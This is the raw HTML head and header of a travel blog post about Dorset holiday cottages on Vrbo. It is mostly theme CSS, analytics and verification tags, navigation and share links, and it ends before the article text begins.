.penci-slider__text::after,#scroll-to-top:hover{ background-color: #2196f3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2196f3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2196f3;background-color: #2196f3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2196f3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2196f3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: linear-gradient(to right, transparent 26%, #2196f3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2196f3', endColorstr='#2196f3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2196f3; }.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a:hover{ color:#2196f3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation > ul:not(.children) > li.highlight-button > a{ color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2196f3 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#2196f3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#2196f3; }.penci-widget-sidebar .penci-block__title a:hover{ color:#ffffff !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{background-image: url( https://72.167.250.81/nomadscolumn/wp-content/uploads/2022/09/footer-bg.jpg ); }.site-footer{ background-color:#161616 ; }.footer__sidebars{ background-color:#ffffff ; }.footer__sidebars{ color:#000000 ; }.site-footer .widget ul li{ color:#000000 ; }.site-footer .widget-title,		
		.site-footer .penci-block-vc .penci-slider-nav a,
		.site-footer cite,
		.site-footer .widget select,
		.site-footer .mc4wp-form,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled:hover{ color:#000000 ; }.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ color:#000000 ; }.site-footer .penci-block-vc .penci-block__title a, .site-footer .penci-block-vc .penci-block__title span,.footer-instagram h4.footer-instagram-title span{ color:#000000 ; }.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{ background-color:#000000 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#ececec ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#ececec ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#dedede ; }.site-footer .widget ul li, .footer__sidebars li, .footer__sidebars a{ color:#161616 ; }
		.site-footer .widget .tagcloud a{ background: transparent; }
		.site-footer .widget.widget_recent_entries li a, .site-footer .widget.widget_recent_comments li a, .site-footer .widget.widget_meta li a{color:#161616 ;}.footer__sidebars .penci-block-vc .penci__post-title a{ color:#161616 ; }.footer__sidebars a:hover { color:#2196f3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #2196f3;color: #fff;border-color:#2196f3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#2196f3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#2196f3 ; }.footer__social-media .social-media-item:hover{ background-color:#2196f3 !important; }.footer__logo a,.footer__logo a:hover{ color:#2196f3 ; }#scroll-to-top:hover{ background-color:#2196f3 ; }.mobile-sidebar .primary-menu-mobile li a:hover,
			.mobile-sidebar .sidebar-nav-social a:hover ,
			.mobile-sidebar #sidebar-nav-logo a:hover,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle:hover { color:#2196f3 ; }.penci-header-signup-form .penci-mailchimp { padding-top:10px; padding-bottom:10px; }
</style>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nomadscolumn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://nomadscolumn.com/?p=7034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																		.penci-review .penci-review-process span {
				background-color: #2196f3;
			}

															.penci-review .penci-review-score-total {
				background-color: #2196f3;
			}

																		
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
    },
    "url": "https:\/\/nomadscolumn.com\/",
    "name": "Nomadscolumn",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Nomadscolumn",
    "alternateName": "",
    "url": "https:\/\/nomadscolumn.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/nomadscolumn.com\/dorset-holiday-cottages"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/nomadscolumn.com\/dorset-holiday-cottages"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/nomadscolumn.com\/dorset-holiday-cottages"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/nomadscolumn.com\/dorset-holiday-cottages"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/nomadscolumn.com\/dorset-holiday-cottages"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Unwind In Coastal Bliss: Dorset Holiday Cottages For Beaches, Countryside, And Charm",
    "description": "Dorset, located on the picturesque south coast of England, is a destination that offers a perfect blend of natural beauty, rich history, and charming villages. When it comes to accommodation, Dorset holiday cottages on Vrbo are the ideal choice for a memorable and comfortable stay. With their unique charm, cosy...",
    "datePublished": "2023-04-12",
    "datemodified": "2025-10-21",
    "mainEntityOfPage": "https:\/\/nomadscolumn.com\/dorset-holiday-cottages\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2023\/06\/Dorset-holiday-cottages.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Nomadscolumn",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Editme",
        "name": "Editme"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}

.penci-ajax-more .penci-block-ajax-more-button {text-transform: capitalize;}

.penci-block-vc .penci-block__title {    text-transform: capitalize;
}

.button {text-transform: capitalize;}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.post-title-box .post-box-title, .main-navigation a, .penci-social-buttons .penci-social-share-text  {
	text-transform: capitalize;
}
.vc_toggle_title h4{
	font-size: 1.5rem;
}

@media (max-width: 767px) {
  .reverce {
		display: flex;
    flex-direction: column-reverse;
  }
}

.image-container-one {
      position: relative;
      width: 100%;
      height: auto;
      overflow: hidden;
    }

    .image-container-one img {
      width: 100%;
      height: auto;
      display: block;
			border-radius: 10px;
}

    .hover-button {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: #007bff;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      opacity: 0;
      transition: opacity 0.3s ease;
      cursor: pointer;
    }

    .image-container-one:hover .hover-button {
      opacity: 1;
    }
.heading-box{
	position: relative;
  margin-bottom: -36px;
  overflow: hidden;
}
.half{
	margin-bottom:0px!important;
}
.half figure{
    position: relative;
    bottom: -42px;
}

.img-sec {
	margin-left: -100px;
}

/* .img-sec-two {
	margin-left: -100px;
} */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<meta name="fo-verify" content="38258b1f-2ea7-4fcb-be06-96fe47b4965d">
	<meta name="verify-admitad" content="b8f03b0e9a" /> 
	<meta name="google-site-verification" content="jK-jSfh5MtBukDhaheIPym3sqjUQ8WDeRIazt4gm6vI" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0E2W8C80Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0E2W8C80Z5');
</script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-260942660-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-260942660-1');
</script>
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>

<body class="post-template-default single single-post postid-7034 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	
<!--<span style="font-size: 0px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
<span style="font-size: 8px;">Impact-Site-Verification: c1b314f2-ad00-4c8f-995b-c4c1cbc5c296</span>-->

<div id="page" class="site">
	<div class="site-header-wrapper">	<header id="masthead" class="site-header header--s11" data-height="110" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid">
			
<div class="site-branding">
	
		<h2><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></h2>
				</div><!-- .site-branding -->			<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://nomadscolumn.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

			<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/" itemprop="url">Travel Guide</a>
<ul class="sub-menu">
	<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/" itemprop="url">Bus</a></li>
	<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/" itemprop="url">Flight</a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/" itemprop="url">Travel Accessories</a></li>
</ul>
</li>
<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/" itemprop="url">Things To Do</a>
<ul class="sub-menu">
	<li id="menu-item-4742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/" itemprop="url">Adventure Activities</a></li>
</ul>
</li>
<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/" itemprop="url">Feast On The Go</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/" itemprop="url">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/" itemprop="url">Hotels</a></li>
</ul>
</li>
<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/" itemprop="url">Holidays</a></li>
</ul>
</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://nomadscolumn.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://nomadscolumn.com/dorset-holiday-cottages/" data-id="7034" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://nomadscolumn.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/category/accomodation/" itemprop="item"><span itemprop="name">Accommodation</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/dorset-holiday-cottages/" itemprop="item"><span itemprop="name">Unwind In Coastal Bliss: Dorset Holiday Cottages For Beaches, Countryside, And Charm</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-7034" class="penci-single-artcontent noloaddisqus post-7034 post type-post status-publish format-standard has-post-thumbnail hentry category-accomodation category-vrbo-us penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://nomadscolumn.com/category/accomodation/">Accommodation</a><a href="https://nomadscolumn.com/category/vrbo-us/">Vrbo US</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Unwind In Coastal Bliss: Dorset Holiday Cottages For Beaches, Countryside, And Charm</h1>
								<div class="entry-meta penci-entry-meta">
																	</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="7034" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Unwind%20In%20Coastal%20Bliss:%20Dorset%20Holiday%20Cottages%20For%20Beaches,%20Countryside,%20And%20Charm%20-%20https://nomadscolumn.com/dorset-holiday-cottages/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;media=https%3A%2F%2Fnomadscolumn.com%2Fwp-content%2Fuploads%2F2023%2F06%2FDorset-holiday-cottages.webp&#038;description=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;title=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;name=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;title=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnomadscolumn.com%2Fdorset-holiday-cottages%2F&#038;text=Unwind%20In%20Coastal%20Bliss%3A%20Dorset%20Holiday%20Cottages%20For%20Beaches%2C%20Countryside%2C%20And%20Charm"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
